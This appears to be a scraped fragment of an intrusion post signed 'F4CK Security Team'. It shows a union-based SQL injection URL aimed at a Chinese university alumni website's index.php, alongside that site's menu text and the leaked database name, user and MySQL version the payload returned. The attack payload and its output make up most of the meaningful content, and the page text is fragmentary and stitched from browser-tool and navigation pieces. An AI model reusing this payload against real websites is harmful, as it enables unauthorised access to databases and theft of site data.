 /index.php?s=/Service/newnew/id/135%20 +and +1=2 +union+select +1,2,concat(database(),0x5c,user(),0x5c,version()),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21
Enable Post data Enable Referrer
服务校友
服务母校
服务社会
关键词搜索
关于我们 收藏本页
学校首页 本站首页 校友总会 校友会 今日母校 服务校友 基金会 校友通讯
联谊庆典
校友风采
校友活动
企业家俱乐部
服务校友 >
xiaoyouwang\xiaoyouwang@localhost\5.0.96-community-nt
17
F4CK
Security Team